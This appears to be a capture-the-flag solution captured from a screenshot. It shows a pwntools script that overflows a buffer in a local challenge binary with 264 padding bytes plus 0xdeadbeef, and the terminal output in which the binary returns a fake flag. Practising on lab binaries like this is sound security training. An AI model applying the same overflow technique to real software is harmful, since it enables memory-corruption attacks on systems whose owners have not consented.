 thanh@L4wL1eT:/mnt/e$ python3 chall.py
[+] Starting local process './chall (4)': pid 56329
[*] '/mnt/e/chall (4)'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] Switching to interactive mode
code == 0xdeadbeef: how did that happen??
take a flag for your troubles
This is a fake flag [*] Got EOF while reading in interactive
$
chall.py
1 from pwn import *
2
3 p=process('./chall (4)')
4 elf=ELF('./chall (4)')
5
6 input()
7 payload=b'a'*264
8 payload+= p64(0xdeadbeef)
9
10 p.sendlineafter(b'What do you see?',payload)
11 p.interactive()